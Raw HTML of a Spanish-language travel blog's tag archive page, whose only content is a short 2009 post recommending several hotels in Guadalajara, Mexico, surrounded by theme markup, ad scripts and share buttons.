url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"0cdf71e0-627d-46b6-bb5c-a8d41d9fb0ae","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-4885ccdb-edb4-44e2-a094-4cf3ca1df0e4: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"4885ccdb-edb4-44e2-a094-4cf3ca1df0e4","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-43878c35-5a44-4f0d-aba8-cdea638c2051: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"43878c35-5a44-4f0d-aba8-cdea638c2051","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-3b3a81d7-9a0c-42c4-b43c-1e6ac8a968c5: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"3b3a81d7-9a0c-42c4-b43c-1e6ac8a968c5","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-1b58f7e5-bc37-42f4-982f-4c1a37c9c393: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"1b58f7e5-bc37-42f4-982f-4c1a37c9c393","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-3b2a7161-b74e-4081-b67a-fb9114d9afe9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"3b2a7161-b74e-4081-b67a-fb9114d9afe9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-8aba590e-f550-4dc7-94ad-f067371bbacb: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"8aba590e-f550-4dc7-94ad-f067371bbacb","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-3e9bb944-220c-4458-8a68-1cc46a4b16b3: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"3e9bb944-220c-4458-8a68-1cc46a4b16b3","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-2c479085-0b7c-44f5-9297-b8965418d383: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"2c479085-0b7c-44f5-9297-b8965418d383","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-f1321370-41af-4a38-85fd-4ce03d25b25d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"f1321370-41af-4a38-85fd-4ce03d25b25d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-6ab817b5-d070-460c-9873-7d987007558c: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"6ab817b5-d070-460c-9873-7d987007558c","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-a301a623-04f1-4ff6-8e9b-4d48519705b9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"a301a623-04f1-4ff6-8e9b-4d48519705b9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-4b78c5c9-b0bf-4365-bc90-fff103300f6d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"4b78c5c9-b0bf-4365-bc90-fff103300f6d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-fbda4db6-2f9d-4dc1-b6ca-17744f37b5f0: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"fbda4db6-2f9d-4dc1-b6ca-17744f37b5f0","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-635f0572-dcdf-4bc9-9731-a6a0221d0f38: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"635f0572-dcdf-4bc9-9731-a6a0221d0f38","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b350b41f-48d7-4196-8388-e2dc13acc9cc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b350b41f-48d7-4196-8388-e2dc13acc9cc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-ea1f109f-1955-4607-bb52-bbf37b22210e: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"ea1f109f-1955-4607-bb52-bbf37b22210e","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-8937a80b-b10c-4d79-9afc-8f4b3bd4836f: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"8937a80b-b10c-4d79-9afc-8f4b3bd4836f","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-hotel-guadalajara tag-940 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#ed898c81849985ad8c9f81888e829d9f8289988e8e848283889ec38e8280" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#c8aca9a4a1bca088a9baa4adaba7b8baa7acbdababa1a7a6adbbe6aba7a5" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_187 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hotel guadalajara</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: hotel guadalajara</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-836 post type-post status-publish format-standard hentry category-guadalajara category-hoteles category-mexico tag-alojamiento tag-guadalajara tag-guadalajara-hoteles tag-guadalajara-jalisco tag-guadalajara-mexico tag-hotel-guadalajara tag-hoteles tag-hoteles-de-guadalajara tag-hoteles-en tag-hoteles-en-guadalajara tag-hoteles-guadalajara tag-mejor tag-mejores tag-mexico td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2009/08/hoteles-en-guadalajara-mexico/" rel="bookmark" title="Hoteles en Guadalajara, Mexico">Hoteles en Guadalajara, Mexico</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2009/08/hoteles-en-guadalajara-mexico/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Si piensas viajar hacia <strong>Guadalajara</strong>, en Jalisco, <strong><a href="https://www.blogitravel.com/2009/07/museos-en-mexico-turismo-cultural-en-tierras-aztecas/">México</a></strong>; y buscas un <strong>alojamiento</strong> recomendable, te recomendamos algunos de los mejores <strong><a href="https://www.blogitravel.com/category/hoteles/">hoteles</a></strong> de la ciudad como los Hoteles Laffayette, El Tapatio Hotel and Resort, Hilton Guadalajara, Fiesta Americana Guadalajara, Hotel Frances, Hoteles Quinta Real, Hotel Casino Plaza y Hotel Camino Real San Luis Potosi.</p>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-836"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/08/hoteles-en-guadalajara-mexico/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-836"
				>
				<span id="sharing-facebook-836" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-836"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/08/hoteles-en-guadalajara-mexico/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-836"
				>
				<span id="sharing-twitter-836" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-836"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/08/hoteles-en-guadalajara-mexico/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-836"
				>
				<span id="sharing-whatsapp-836" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-836"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/08/hoteles-en-guadalajara-mexico/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-836"
				>
				<span id="sharing-pinterest-836" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-836" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-836" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="89d40d5202" data-email-share-track-url="https://www.blogitravel.com/2009/08/hoteles-en-guadalajara-mexico/?share=email">
				<span id="sharing-email-836" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-836"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/08/hoteles-en-guadalajara-mexico/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-836"
				>
				<span id="sharing-linkedin-836" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-836"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/08/hoteles-en-guadalajara-mexico/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-836"
				>
				<span id="sharing-tumblr-836" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-836"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/08/hoteles-en-guadalajara-mexico/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-836"
				>
				<span id="sharing-pocket-836" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-836"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/08/hoteles-en-guadalajara-mexico/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-836"
				>
				<span id="sharing-telegram-836" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-836"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/08/hoteles-en-guadalajara-mexico/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-836"
				>
				<span id="sharing-reddit-836" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-836"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2009/08/hoteles-en-guadalajara-mexico/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-836"
				>
				<span id="sharing-print-836" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_d81 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" 